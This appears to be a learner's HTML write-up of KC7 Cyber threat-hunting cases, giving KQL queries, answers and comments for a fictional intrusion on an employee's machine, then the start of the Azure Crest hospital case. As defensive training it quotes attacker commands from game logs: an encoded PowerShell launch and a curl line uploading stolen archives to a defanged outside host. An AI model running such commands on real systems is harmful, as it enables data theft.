              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>thruthW!llS3tUfree</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>[sic]</p>
            </div>
          </section>

          <section class="question-card" id="question58">
            <h4>Q12 - How many discovery commands were run on Ronnie's machine?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Ronnie McLovin"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where timestamp >= datetime(2024-01-10T08:55:07Z)</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>5</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Same five as before: <code>whoami</code>, <code>ipconfig</code>, <code>arp -a</code>, <code>tasklist /svc</code>, <code>net view</code></p>
              <p>And, unless I am missing something, the discovery commands occur before the Plink tunnel is established... Which seems like a game error.</p>
            </div>
          </section>

          <section class="question-card" id="question59">
            <h4>Q13 - What is Ronnie's IP address?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Ronnie McLovin"
| distinct ip_addr
| lookup OutboundNetworkEvents on $left.ip_addr == $right.src_ip
| where url contains "fakestory.docx"
//this jumps ahead a little bit, but Ronnie's IP is shown in the table</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>10[.]10[.]0[.]19</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The investigation changes; an investigative buddy of yours notes a file named fakestory.docx being downloaded from a suspicious domain.</p>
            </div>
          </section>

          <section class="question-card" id="question60">
            <h4>Q14 - What is the full URL fakestory.docx was downloaded from?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>hxxps[://]hire-recruit[.]org/files/fakescandal/2024/fakestory[.]docx</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question61">
            <h4>Q15 - What is Ronnie's hostname?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Ronnie McLovin"
| distinct hostname
| lookup FileCreationEvents on $left.hostname == $right.hostname
| where filename == "fakestory.docx"
//also jumps ahead a little bit</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>A37A-DESKTOP</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question62">
            <h4>Q16 - What is the sha256 hash of fakestory.docx on Ronnie's machine?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>5f8a7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question63">
            <h4>Q17 - When was fakestory.docx created on Ronnie's machine?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-01-31T09:47:51Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question64">
            <h4>Q18 - What is the new path for the document?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Ronnie McLovin"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where timestamp >= datetime(2024-01-31T09:47:51Z)</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>C:\Users\romclovin\Documents\OpEdFinal_to_print.docx</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Ronnie doesn't ever recall downloading that file or visiting the domain. It was probably done by the attackers remotely, using Ronnie's computer. The file was shortly after moved and renamed using the <code>move</code> command.</p>
            </div>
          </section>

          <section class="question-card" id="question65">
            <h4>Q19 - When was this command executed to rename and move the file?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-01-31T10:26:20Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question66">
            <h4>Q20 - When was OpEdFinal_to_print.docx emailed from Ronnie's account to Clark Kent?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-01-31T11:11:12Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>While you could run a query, the best would be to have jotted it down somewhere back in <a href="#question17">S2 Q5</a>. Notes are important!</p>
            </div>
          </section>

          <section class="question-card" id="question67">
            <h4>Q21 - How many minutes elapsed between when the file was moved/renamed on Ronnie machine and when the email was sent to Clark Kent?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>print datetime_diff('minute', datetime(2024-01-31T10:26:20Z), datetime(2024-01-31T11:11:12Z))
// because I'm not finger-counting this</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>44</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The query returns 45 minutes but, according to the game, the correct answer is 44. This is an error in the game.</p>
            </div>
          </section>

          <section class="question-card" id="question68">
            <h4>Q22 - What was the subject line of this email?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>URGENT: Final OpEd Draft Edits (Please publish the following article in tomorrow's paper))</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>See <a href="#question17">S2 Q5</a>. You did write it down, didn't you?</p>
            </div>
          </section>

          <section class="question-card" id="question69">
            <h4>Q23 - Do you think this is the only thing the attackers did on Ronnie's machine? (yes/no)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>no</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question70">
            <h4>Q24 - What is the domain mentioned in this alert?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>hirerecruit.com</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>In this question, Ronnie shows an alert she received from a dark web monitoring service she uses. This screenshot contains some relevant information, such as a date (2024-02-04) and the domain that is selling her information. Said information? "dank memes".</p>
            </div>
          </section>

          <section class="question-card" id="question71">
            <h4>Q25 - How many total commands were run in this timeframe?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>//this is a modified form of KC7 Cyber's suggested query :-)
//the timestamp range is provided
Employees
| where name == "Ronnie McLovin"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where timestamp between (datetime(2024-01-21 07:00:00) .. datetime(2024-01-21 12:00:00))
| order by timestamp asc //by default, queries are ordered like this; this query introduces the "order by" query. Try it with different columns sometime ;-)</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>There's an odd inconsistency in this case regarding dates; a sample incident report you're shown at the end of the case says that Clark Kent got the malicious email on Jan. 21st; in the actual database it's Jan. 31st. This date range is for Jan. 21st and the game acts as it's a date we've worked with before... Details, details.</p>
              <p>Onto the commands:</p>
              <ol>
                <li><code>C:\Windows\system32\svchost.exe -k wsappx -p -s AppXSvc</code></li>
                <li><code>C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc [base64]"</code>
                  <p>The attacker obfuscates the command by encoding it in base64. Decoded, it's <code>Invoke-WmiMethod -ComputerName $Server -Class CCM_SoftwareUpdatesManager -Name InstallUpdates - ArgumentList (, $PendingUpdateList) -Namespace root[&ccm&]clientsdk | Out-Null</code>.</p></li>
              </ol>
            </div>
          </section>

          <section class="question-card" id="question72">
            <h4>Q26 - What is the name of the .7z file that contains the stolen memes?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Ronnie McLovin"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where timestamp >= datetime(2024-01-31)
//this shows all relevant events from the day the file was renamed onwards</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>DankMemes.7z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question73">
            <h4>Q27 - What is the name of the .7z file that contains files stolen from Ronnie's Documents folder?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>MyStolenDataFromDocuments.7z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The command adds all .docx files in Ronnie's Documents folder to a 7zip archive. The archive is in that same folder.</p>
            </div>
          </section>

          <section class="question-card" id="question74">
            <h4>Q28 - What is the name of the .7z file that contains files stolen from Ronnie's Desktop folder?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>MyStolenDataFromDesktop.7z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The command adds all .docx files in Ronnie's desktop to a 7zip archive located in the Documents folder.</p>
            </div>
          </section>

          <section class="question-card" id="question75">
            <h4>Q29 - What is the password the attackers used to encrypt all of the .7z files?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>thruthW!llS3tUfree</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>This is the same password they used for plink. Also, there's also a command to add all .jpg files in Ronnie's Memes folder (as you do) to a 7zip archive named DankMemes.7z located in the Documents folder. No question asks for this information specifically.</p>
            </div>
          </section>

          <section class="question-card" id="question76">
            <h4>Q30 - What is the full command the attackers ran to [exfiltrate the data]?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>curl -F "file=@C:\Users\romclovin\Documents\*.7z" hxxps[://]hirejob[.]com/exfil_processor/upload[.]php</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p> This command exfiltrates all 7z archives, including Ronnie's meme collection (as you do).</p>
            </div>
          </section>

          <section class="question-card" id="question77">
            <h4>Q31 - What domain was the stolen data uploaded to?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>hirejob.com</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>All three 7zip archives were uploaded to this portal. The command is rather indiscriminate, so if Ronnie happened to have her own 7zip archives there they also got swept up.</p>
            </div>
          </section>

          <section class="question-card" id="question78">
            <h4>Q32 - Was data stolen from any other devices and uploaded to hirejob[.]com? (yes/no)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>ProcessEvents
| where process_commandline has_all ("curl -F", "hirejob[.]com")</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>no</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question79">
            <h4>Q33 - Type "wooo" to receive credit</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>wooo</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>And we're done! KC7 Cyber helpfully provides an example incident report that summarizes your findings.</p>
              <p>...Or are we?</p>
            </div>
          </section>

          <section class="question-card" id="question80">
            <h4>Q34 - Type "shadows" to finish this module. Stay tuned for the next module to learn more about what's lurking in the shadows 😱</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>shadows</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The player receives a mysterious email from <code>newspaper_jobsATgmail[.]com</code>, taunting with "you may think you found us[,] but you've got so much to learn". Tune in for the next episode...</p>
            </div>
          </section>
        </section><!--fourth section-->
      </article>
    </main>
    <footer>
      <a class="skip" href="#page-navigation">Return to page navigation</a>
      <p>Made with vanilla HTML + CSS by shoutvoid</p>
      <address>
        <a href="mailto:shoutvoid@proton.me">shoutvoid@proton.me</a>
        <a href="https://github.com/ShoutVoid">GitHub</a>
        <a href="https://play.picoctf.org/users/shoutvoid">picoCTF</a>
        <a href="https://kc7cyber.com/profile/shoutvoid">KC7Cyber</a>
      </address>
    </footer>
  </body>
</html>
</file>


<file: writeups/kc7cyber/moderate/azurecrest.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>shoutvoid - kc7cyber writeup - moderate - azure crest</title>
    <link rel = "stylesheet" href = "../../../css/variables.css">
    <link rel = "stylesheet" href = "../../../css/style.css">
    <link rel = "stylesheet" href = "../../../css/kc7writeup.css">
  </head>
  <body id="top">
    <div class="sidebar">
      <header><!--website header-->
        <h1>shoutvoid</h1>
        <p>Aspiring cybersecurity professional</p>
      </header><!--website header-->
      <nav class="site-nav"> <!--site-wide navigation-->
        <a href="../../../index.html">About</a>
        <a href="../../writeups.html">Writeups</a>
      </nav> <!--site-wide navigation-->
      <nav class="page-nav" id="page-navigation"> <!--page navigation sidebar-->
        <ol class="page-toc"><!--page toc-->
          <a class="skip" href="#page-main">Skip to main content</a>
          <li><a href="#intro">Introduction</a></li><!--link to intro-->
          <li><a href=#sections>Sections</a><!--all sections-->
            <ol class="section-toc"><!--section-toc-->
              <li class="section1-toc"><!--individual section toc-->
                <a href=#section1>Section 1 - KQL 101</a>
              </li><!--individual section toc-->
              <li class="section2-toc"><!--individual section toc-->
                <a href=#section2>Section 2 - Quarantine Quandary</a>
              </li><!--individual section toc-->
              <li class="section3-toc"><!--individual section toc-->
                <a href=#section3>Section 3 - The Phisher's Net</a>
              </li><!--individual section toc-->
              <li class="section4-toc"><!--individual section toc-->
                <a href=#section4>Section 4 - dERPy Database</a>
              </li><!--individual section toc-->
              <li class="section5-toc"><!--individual section toc-->
                <a href=#section5>Section 5 - Bonus: Mo' Money Mo' Problems</a>
              </li><!--individual section toc-->
            </ol><!--section-toc-->
          </li><!--all sections-->
        </ol> <!--page-toc class-->
      </nav> <!--page navigation sidebar-->
      <footer><!--website footer-->
        <p>Made with vanilla HTML + CSS by shoutvoid</p>
        <address>
          <a href="mailto:shoutvoid@proton.me">shoutvoid@proton.me</a>
          <a href="https://github.com/ShoutVoid">GitHub</a>
          <a href="https://play.picoctf.org/users/shoutvoid">picoCTF</a>
          <a href="https://kc7cyber.com/profile/921615a6">KC7Cyber</a>
        </address>
      </footer><!--website footer-->
    </div>
    <main id="page-main"> <!--main page content-->
      <article id="intro"> <!--introduction-->
        <h1>Azure Crest</h1>
        <p>KC7's first "moderate" difficulty challenge. The player assumes the role of security analyst tasked with detecting any intrusions against Azure Crest Hospital, a mayor healthcare provider with over 200 employees; recently, there's been cost-cutting measures and attempts at streamlining operations, including using a custom-made (!) Enterprise Resource Planning (ERP) system developed by the hospital's Database Administrator (!!), which centralizes all records and information in a single server (!!!).</p>
        <p>The case comes with <a href="https://kc7cyber.com/guide/174">a training guide</a> with additional backstory and context, along with basic KQL tips. Its most useful piece of information is a list of official partners: MedEquipPros (medequippros.org), Pharma Best (pharmabest.net), Health Records Systems (healthrecordsystems.tech), and Emergency Care Partners (emergencycarepartners.com)</p>
      </article> <!--introduction-->
      <article id=sections><!--the game sections-->
        <h2>Sections</h2>
        <section id="section1"><!--section 1-->
          <h3>Section 1 - KQL 101</h3>
          <p>I'll start by scoping out Azure Crest's size and employee distribution.</p>
          <pre><kbd>Employees
| count</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>Count</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>250</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <pre><kbd>Employees
| summarize count() by role</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>role</th>
                    <th>count_</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>Support Staff</td>
                    <td>66</td>
                  </tr>
                  <tr>
                    <td>Administrative Staff</td>
                    <td>61</td>
                  </tr>
                  <tr>
                    <td>Medical Staff</td>
                    <td>50</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>40</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>20</td>
                  </tr>
                  <tr>
                    <td>IT Staff</td>
                    <td>5</td>
                  </tr>
                  <tr>
                    <td>Head of Emergency Medicine</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>Chief Financial Officer</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>Chief Administrative Officer</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>IT Director</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>Chief Medical Officer</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>Database Administrator</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>Director of Nursing</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>Head of Surgery</td>
                    <td>1</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>There are 250 employees, with most being administrative or support staff, closely followed by medical staff and residential doctors. The hospital's IT department is very small, with only 5 persons as IT staff, a single IT director and a single database administrator.</p>
        </section> <!--section 1-->
        <section id="section2"><!--section 2-->
          <h3>Section 2 - Quarantine Quandary</h3>
          <p>There was an alert that a file got quarantined a few days ago; the filename contains the string "healthcare". I was told false positives are rather common, but better be safe than sorry.</p>
          <pre><kbd>SecurityAlerts
| where description contains "healthcare"</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>alert_type</th>
                    <th>severity</th>
                    <th>description</th>
                    <th>indicators</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-03-14 10:39:26.0000</td>
                    <td>HOST</td>
                    <td>high</td>
                    <td>A suspicious file was quarantined on host ZQHM-LAPTOP: New_Healthcare_Protocols.docm</td>
                    <td>[{'hostname': 'ZQHM-LAPTOP', 'filename': 'New_Healthcare_Protocols.docm', 'sha256': '9195246412dc64c15e429887cac945bbde13c249d25dad01c7245219d1ac021a'}]</td>
                  </tr>
                  <tr>
                    <td>2024-03-25 16:41:08.0000</td>
                    <td>EMAIL</td>
                    <td>med</td>
